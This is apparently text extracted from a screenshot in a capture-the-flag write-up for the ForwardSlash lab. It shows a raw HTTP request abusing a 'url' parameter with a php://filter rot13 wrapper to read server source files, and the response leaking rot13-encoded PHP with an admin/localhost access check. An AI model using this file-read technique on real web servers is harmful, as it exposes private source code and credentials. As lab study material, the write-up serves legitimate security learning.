 POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://backup.forwardslash.htb/profilepictur
e.php
Content-Type:
application/x-www-form-urlencoded
Content-Length: 99
Cookie: PHPSESSID=15q53kp91je32sra8q7b4il1bi
Connection: close
Upgrade-Insecure-Requests: 1
url=php://filter/read=string.rot13/resource=
file://///var/www/backup.forwardslash.htb/de
v/index.php
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 11:51:49 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2693
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<title>Welcome</title>
<link rel="stylesheet" href="bootstrap.css">
<style type="text/css">
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<div class="page-header">
<h1>Change your Profile Picture!</h1>
<font style="color:red">This has all been disabled while we try to get back on our feet after the
hack.<br><b>-Pain</b></font>
</div>
<form action="/profilepicture.php" method="post">
URL:
<input type="text" name="url" disabled style="width:600px"><br>
<input style="width:200px" type="submit" value="Submit" disabled>
</form>
</body>
</html>
<?cuc
//vapyhqr_bapr ../frffvba.cuc;
// Vavgvnyvmr gur frffvba
frffvba_fgneg();
vs((!vffrg($_FRFFVBA["ybttrqva"]) || $_FRFFVBA["ybttrqva"] !== gehr || $_FRFFVBA['hfreanzr'] !== "nqzva") &&
$_FREIRE['ERZBGR_NQQE'] !== "127.0.0.1"){
urnqre('UGGC/1.0 403 Sbeovqqra');
rpub "<u1>403 Npprff Qravrq</u1>";
rpub "<u3>Npprff Qravrq Sebz ", $_FREIRE['ERZBGR_NQQE'], "</u3>";
//rpub "<u2>Erqverpgvat gb ybtva va 3 frpbaqf</u2>"
//rpub '<zrgn uggc-rdhvi="erserfu" pbagrag="3;hey=../ybtva.cuc" />';
//urnqre("ybpngvba: ../ybtva.cuc");
rkvg;
}